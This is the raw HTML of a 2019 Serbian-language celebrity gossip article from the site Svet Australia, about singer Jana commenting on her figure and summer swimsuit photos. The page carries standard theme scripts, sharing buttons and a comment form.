</style><div class="vc_column td_uid_3_690b857d90ef0_rand  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html td_uid_4_690b857d91167_rand "><div class="td-fix-index"><a href="https://www.visa-for-australia.com/"><img src="https://svet-australia.com/wp-content/uploads/2021/12/jkis.jpg"></a></div></div></div></div><div class="vc_column td_uid_5_690b857d91334_rand  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html td_uid_6_690b857d915a5_rand "><div class="td-fix-index"><a href="https://www.stecocentar.com/"><img src="https://svet-australia.com/wp-content/uploads/2021/11/Steco.jpg"></a></div></div></div></div><div class="vc_column td_uid_7_690b857d916e7_rand  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html td_uid_8_690b857d918fa_rand "><div class="td-fix-index"><a href="https://www.facebook.com/NasSupermarket/"><img src="https://svet-australia.com/wp-content/uploads/2025/03/nassupermarket.jpg"></a></div></div></div></div><div class="vc_column td_uid_9_690b857d91a38_rand  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper"></div></div></div></div>
		<script>

			jQuery(window).load(function () {
				jQuery('body').find('#td_uid_1_690b857d905c5 .td-element-style').each(function (index, element) {
					jQuery(element).css('opacity', 1);
					return;
				});
			});

		</script>

		
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_1_690b857d905c5 .td-element-style').each(function (index, element) {
							jQuery(element).css('opacity', 1);
							return;
						});
					});

				}, 200);
			</script>

			</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://svet-australia.com/">
			<img class="td-retina-data" data-retina="https://svet-australia.com/wp-content/uploads/2021/12/logong.jpg" src="https://svet-australia.com/wp-content/uploads/2021/12/logong.jpg" alt="Svet Australia" title="Svet Australia"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://svet-australia.com/">
			<img class="td-retina-data" data-retina="https://svet-australia.com/wp-content/uploads/2021/12/logong.jpg" src="https://svet-australia.com/wp-content/uploads/2021/12/logong.jpg" alt="Svet Australia" title="Svet Australia"/>
		</a>
	    </div>
    <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-14"><a href="https://svet-australia.com/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15"><a href="https://svet-australia.com/category/australia/">Australia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-16"><a href="https://svet-australia.com/category/srbija/">Srbija</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://svet-australia.com/category/makedonija/">Makedonija</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18"><a href="https://svet-australia.com/category/ex-yu/">EX-YU</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://svet-australia.com/category/sad-i-kanada/">SAD i Kanada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23027"><a href="https://svet-australia.com/category/zapadna-evropa-skandinavija/">Zapadna evropa i Skandinavija</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="https://svet-australia.com/category/recepti/">Recepti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-312"><a href="https://svet-australia.com/impresum/">Impresum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21"><a href="https://svet-australia.com/kontakt/">Kontakt</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://svet-australia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><article id="post-5475" class="td-post-template-4 post-5475 post type-post status-publish format-standard has-post-thumbnail hentry category-srbija td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://svet-australia.com/wp-content/uploads/2018/10/jana0980878768.jpg" data-caption=""><img width="998" height="651" class="entry-thumb td-modal-image" src="https://svet-australia.com/wp-content/uploads/2018/10/jana0980878768.jpg" srcset="https://svet-australia.com/wp-content/uploads/2018/10/jana0980878768.jpg 998w, https://svet-australia.com/wp-content/uploads/2018/10/jana0980878768-300x196.jpg 300w, https://svet-australia.com/wp-content/uploads/2018/10/jana0980878768-768x501.jpg 768w, https://svet-australia.com/wp-content/uploads/2018/10/jana0980878768-696x454.jpg 696w, https://svet-australia.com/wp-content/uploads/2018/10/jana0980878768-644x420.jpg 644w" sizes="(max-width: 998px) 100vw, 998px" alt="" title="jana0980878768"/></a></div>
            <header class="td-post-title">
                                <h1 class="entry-title">JANA PRKOSI GODINAMA: Pjevačica se skinula i pokazala čime raspolaže (FOTO)</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-07-22T07:27:03+00:00" >22. Jula 2019.</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-notext td-ps-icon-color td-ps-text-color td-post-sharing-style16 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsvet-australia.com%2F2019%2F07%2F22%2Fjana-prkosi-godinama-pjevacica-se-skinula-i-pokazala-cime-raspolaze-foto%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=JANA+PRKOSI+GODINAMA%3A+Pjeva%C4%8Dica+se+skinula+i+pokazala+%C4%8Dime+raspola%C5%BEe+%28FOTO%29&url=https%3A%2F%2Fsvet-australia.com%2F2019%2F07%2F22%2Fjana-prkosi-godinama-pjevacica-se-skinula-i-pokazala-cime-raspolaze-foto%2F&via=Svet+Australia+%7C+Showbiz+Magazin">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://svet-australia.com/2019/07/22/jana-prkosi-godinama-pjevacica-se-skinula-i-pokazala-cime-raspolaze-foto/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://svet-australia.com/2019/07/22/jana-prkosi-godinama-pjevacica-se-skinula-i-pokazala-cime-raspolaze-foto/&amp;media=https://svet-australia.com/wp-content/uploads/2018/10/jana0980878768.jpg&description=JANA+PRKOSI+GODINAMA%3A+Pjeva%C4%8Dica+se+skinula+i+pokazala+%C4%8Dime+raspola%C5%BEe+%28FOTO%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=JANA PRKOSI GODINAMA: Pjevačica se skinula i pokazala čime raspolaže (FOTO) %0A%0A https://svet-australia.com/2019/07/22/jana-prkosi-godinama-pjevacica-se-skinula-i-pokazala-cime-raspolaze-foto/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=JANA PRKOSI GODINAMA: Pjevačica se skinula i pokazala čime raspolaže (FOTO) https://svet-australia.com/2019/07/22/jana-prkosi-godinama-pjevacica-se-skinula-i-pokazala-cime-raspolaze-foto/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=JANA PRKOSI GODINAMA: Pjevačica se skinula i pokazala čime raspolaže (FOTO)&body=https://svet-australia.com/2019/07/22/jana-prkosi-godinama-pjevacica-se-skinula-i-pokazala-cime-raspolaze-foto/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content">
        <div class="post-image single-image "><img decoding="async" class="attachment-redmag-single-post size-redmag-single-post wp-post-image" src="https://srpskainfo.com/wp-content/uploads/2019/07/Jana.jpg" sizes="(max-width: 900px) 100vw, 900px" srcset="https://srpskainfo.com/wp-content/uploads/2019/07/Jana.jpg 900w, https://srpskainfo.com/wp-content/uploads/2019/07/Jana-300x200.jpg 300w, https://srpskainfo.com/wp-content/uploads/2019/07/Jana-768x512.jpg 768w" alt="" width="900" height="600" /></div>
<div class="entry-content">
<p>Pjevačica Jana progovorila je o vrelom ljetu i svom bujnom poprsju po kojem je poznata.– Evo ljeto je,opet će početi da li su mi grudi prave ili nisu, da li mi smetaju ili ne, da li me boli kičma od njih ili ne. Evo, rećiću, jako mi smetaju, promijenila bih da mogu, ali ne mogu.<ins id="revive-0-4" data-revive-zoneid="177" data-revive-id="c6749aa8ee87cd121b641db354802e41" data-revive-seq="4" data-revive-loaded="1"></ins></p>
<div id="beacon_df54326054"><img decoding="async" loading="lazy" src="https://adserver.adape.io/www/delivery/lg.php?bannerid=0&amp;campaignid=0&amp;zoneid=177&amp;loc=https%3A%2F%2Fsrpskainfo.com%2Fjana-prkosi-godinama-pjevacica-se-skinula-i-pokazala-cime-raspolaze-foto%2F&amp;referer=https%3A%2F%2Fsrpskainfo.com%2Fzabava%2F&amp;cb=df54326054" alt="" width="0" height="0" /></div>
<div>Kupila sam pet novih kupaćih kostima i ima da se slikam cijelo ljeto – izjavila je pjevačica.</div>
<p>Jana zaista izgleda dobro.</p>
<p>.<iframe id="instagram-embed-0" class="instagram-media instagram-media-rendered" src="https://www.instagram.com/p/B0BZ2CeIWFg/embed/captioned/?cr=1&amp;v=12&amp;wp=822&amp;rd=https%3A%2F%2Fsrpskainfo.com&amp;rp=%2Fjana-prkosi-godinama-pjevacica-se-skinula-i-pokazala-cime-raspolaze-foto%2F#%7B%22ci%22%3A0%2C%22os%22%3A690.5000000000427%7D" height="966" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen" data-instgrm-payload-id="instagram-media-payload-0" data-mce-fragment="1"></iframe></p>
</div>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_10_690b857d9b353_rand td_block_template_6"><a href="https://www.partizan.rs/"><img src="https://svet-australia.com/wp-content/uploads/2018/09/partizan.jpg"></a></br>
<a href="http://www.crvenazvezdafk.com/"><img src="https://svet-australia.com/wp-content/uploads/2018/09/crvena-zvezda.jpg"></a></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://svet-australia.com/2019/07/22/jana-prkosi-godinama-pjevacica-se-skinula-i-pokazala-cime-raspolaze-foto/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style7 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsvet-australia.com%2F2019%2F07%2F22%2Fjana-prkosi-godinama-pjevacica-se-skinula-i-pokazala-cime-raspolaze-foto%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=JANA+PRKOSI+GODINAMA%3A+Pjeva%C4%8Dica+se+skinula+i+pokazala+%C4%8Dime+raspola%C5%BEe+%28FOTO%29&url=https%3A%2F%2Fsvet-australia.com%2F2019%2F07%2F22%2Fjana-prkosi-godinama-pjevacica-se-skinula-i-pokazala-cime-raspolaze-foto%2F&via=Svet+Australia+%7C+Showbiz+Magazin">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://svet-australia.com/2019/07/22/jana-prkosi-godinama-pjevacica-se-skinula-i-pokazala-cime-raspolaze-foto/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://svet-australia.com/2019/07/22/jana-prkosi-godinama-pjevacica-se-skinula-i-pokazala-cime-raspolaze-foto/&amp;media=https://svet-australia.com/wp-content/uploads/2018/10/jana0980878768.jpg&description=JANA+PRKOSI+GODINAMA%3A+Pjeva%C4%8Dica+se+skinula+i+pokazala+%C4%8Dime+raspola%C5%BEe+%28FOTO%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=JANA PRKOSI GODINAMA: Pjevačica se skinula i pokazala čime raspolaže (FOTO) %0A%0A https://svet-australia.com/2019/07/22/jana-prkosi-godinama-pjevacica-se-skinula-i-pokazala-cime-raspolaze-foto/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=JANA PRKOSI GODINAMA: Pjevačica se skinula i pokazala čime raspolaže (FOTO) https://svet-australia.com/2019/07/22/jana-prkosi-godinama-pjevacica-se-skinula-i-pokazala-cime-raspolaze-foto/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=JANA PRKOSI GODINAMA: Pjevačica se skinula i pokazala čime raspolaže (FOTO)&body=https://svet-australia.com/2019/07/22/jana-prkosi-godinama-pjevacica-se-skinula-i-pokazala-cime-raspolaze-foto/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prethodni tekst</span><a href="https://svet-australia.com/2019/07/22/srpski-as-se-skroz-opustio-djokovic-sa-hrvatima-zapjevao-pjesmu-olivera-dragojevica-video/">SRPSKI AS SE SKROZ OPUSTIO: Đoković sa Hrvatima zapjevao pjesmu Olivera Dragojevića (VIDEO)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sledeći tekst</span><a href="https://svet-australia.com/2019/07/22/pjevacica-namjerno-provocira-dara-bubamara-smrsala-pa-se-dici-vrelim-tijelom-foto/">PJEVAČICA NAMJERNO PROVOCIRA: Dara Bubamara smršala pa se diči VRELIM TIJELOM (FOTO)</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://svet-australia.com/author/urednik/">Urednik</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Urednik"></span><meta itemprop="datePublished" content="2019-07-22T07:27:03+00:00"><meta itemprop="dateModified" content="2019-07-22T07:28:43+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://svet-australia.com/2019/07/22/jana-prkosi-godinama-pjevacica-se-skinula-i-pokazala-cime-raspolaze-foto/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://svet-australia.com/wp-content/uploads/2021/12/logong.jpg"></span><meta itemprop="name" content="Svet Australia | Showbiz Magazin"></span><meta itemprop="headline " content="JANA PRKOSI GODINAMA: Pjevačica se skinula i pokazala čime raspolaže (FOTO)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://svet-australia.com/wp-content/uploads/2018/10/jana0980878768.jpg"><meta itemprop="width" content="998"><meta itemprop="height" content="651"></span>    </footer>

    
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAVI ODGOVOR</h3><form action="https://svet-australia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentariši:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Web-sajt:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Sačuvaj moje ime, email i web-sajt u ovom pregledaču za svaki put kada komentarišem</label></p>
<a href="https://www.svet-australia.com/obavjestenje-za-komentatore/">Pre slanja komentara molimo Vas da pročitate sledeća pravila</br></br></a>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postavi komentar" /> <input type='hidden' name='comment_post_ID' value='5475' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4080028b49" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="187"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_690b857da197f_rand td-pb-border-top td_block_template_17 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_690b857da197f" ><script>var block_td_uid_11_690b857da197f = new tdBlock();
block_td_uid_11_690b857da197f.id = "td_uid_11_690b857da197f";
block_td_uid_11_690b857da197f.atts = '{"custom_title":"Najnovije","custom_url":"","block_template_id":"td_block_template_17","header_text_color":"#","header_color":"#","top_border_color":"#","bottom_border_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"oldest_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_690b857da197f_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_690b857da197f_rand","tdc_css_class_style":"td_uid_11_690b857da197f_rand_style"}';
block_td_uid_11_690b857da197f.td_column_number = "1";
block_td_uid_11_690b857da197f.block_type = "td_block_7";
block_td_uid_11_690b857da197f.post_count = "3";
block_td_uid_11_690b857da197f.found_posts = "5020";
block_td_uid_11_690b857da197f.header_color = "#";
block_td_uid_11_690b857da197f.ajax_pagination_infinite_stop = "";
block_td_uid_11_690b857da197f.max_num_pages = "1674";
tdBlocksArray.push(block_td_uid_11_690b857da197f);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Najnovije</span></h4></div><div id=td_uid_11_690b857da197f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://svet-australia.com/2018/09/03/pikantni-ragu-od-patlidzana/" rel="bookmark" class="td-image-wrap" title="Pikantni ragu od patlidžana"><img width="100" height="67" class="entry-thumb" src="https://svet-australia.com/wp-content/uploads/2018/09/ragu-od-patlidzana.jpg" srcset="https://svet-australia.com/wp-content/uploads/2018/09/ragu-od-patlidzana.jpg 750w, https://svet-australia.com/wp-content/uploads/2018/09/ragu-od-patlidzana-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pikantni ragu od patlidžana"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://svet-australia.com/2018/09/03/pikantni-ragu-od-patlidzana/" rel="bookmark" title="Pikantni ragu od patlidžana">Pikantni ragu od patlidžana</a></h3>            <div class="td-module-meta-info">
                <a href="https://svet-australia.com/category/recepti/" class="td-post-category">Recepti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-03T01:20:35+00:00" >3. Septembra 2018.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://svet-australia.com/2018/09/08/zapecene-paprike-punjene-sirom/" rel="bookmark" class="td-image-wrap" title="Zapečene paprike punjene sirom"><img width="100" height="67" class="entry-thumb" src="https://svet-australia.com/wp-content/uploads/2018/09/zapecene-paprike.jpg" srcset="https://svet-australia.com/wp-content/uploads/2018/09/zapecene-paprike.jpg 750w, https://svet-australia.com/wp-content/uploads/2018/09/zapecene-paprike-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zapečene paprike punjene sirom"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://svet-australia.com/2018/09/08/zapecene-paprike-punjene-sirom/" rel="bookmark" title="Zapečene paprike punjene sirom">Zapečene paprike punjene sirom</a></h3>            <div class="td-module-meta-info">
                <a href="https://svet-australia.com/category/recepti/" class="td-post-category">Recepti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-08T01:19:21+00:00" >8. Septembra 2018.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://svet-australia.com/2018/09/11/novi-studio-nova-pravila-ovo-su-nove-zvezde-granda/" rel="bookmark" class="td-image-wrap" title="Novi studio, nova pravila: Ovo su nove Zvezde Granda"><img width="100" height="67" class="entry-thumb" src="https://svet-australia.com/wp-content/uploads/2018/09/zvezde-granda-studio-2018.jpg" srcset="https://svet-australia.com/wp-content/uploads/2018/09/zvezde-granda-studio-2018.jpg 1200w, https://svet-australia.com/wp-content/uploads/2018/09/zvezde-granda-studio-2018-300x200.jpg 300w, https://svet-australia.com/wp-content/uploads/2018/09/zvezde-granda-studio-2018-768x512.jpg 768w, https://svet-australia.com/wp-content/uploads/2018/09/zvezde-granda-studio-2018-1024x683.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novi studio, nova pravila: Ovo su nove Zvezde Granda"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://svet-australia.com/2018/09/11/novi-studio-nova-pravila-ovo-su-nove-zvezde-granda/" rel="bookmark" title="Novi studio, nova pravila: Ovo su nove Zvezde Granda">Novi studio, nova pravila: Ovo su nove Zvezde Granda</a></h3>            <div class="td-module-meta-info">
                <a href="https://svet-australia.com/category/ex-yu/" class="td-post-category">EX-YU</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-11T00:06:31+00:00" >11. Septembra 2018.</time></span>                            </div>
        </div>

        </div>

        
